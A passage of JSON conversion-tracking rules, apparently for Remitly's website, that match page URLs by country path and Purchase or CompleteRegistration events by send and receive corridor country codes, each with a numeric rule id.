"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND